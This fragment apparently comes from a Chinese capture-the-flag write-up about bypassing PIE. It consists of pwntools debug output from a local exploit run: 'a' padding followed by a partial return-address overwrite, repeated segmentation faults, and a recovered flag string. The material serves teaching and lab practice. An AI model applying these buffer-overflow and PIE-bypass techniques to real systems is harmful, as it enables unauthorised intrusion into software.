 [DEBUG] Received 0x2d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000020 7d 65 5c 56 a0 79 f4 f7 b0 93 f8 ff 0a |}e\V|·y··|····|·|
0000002d
[*] Process './test' stopped with exit code -11 (SIGSEGV) (pid 8569)
[+] Starting local process './test': pid 8571
[DEBUG] Sent 0x22 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000020 7d 95 |}·|
00000022
[DEBUG] Received 0x2d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000020 7d 95 5f 56 a0 99 f3 f7 70 b7 fe ff 0a |}·_V|····|p···|·|
0000002d
[DEBUG] Received 0x26 bytes:
'flag{asjhvdau-asdasdnki-asdjas-16asda}'
[*] Process './test' stopped with exit code -11 (SIGSEGV) (pid 8571)
一筐萝卜 → PIE和Bypass
白帽hub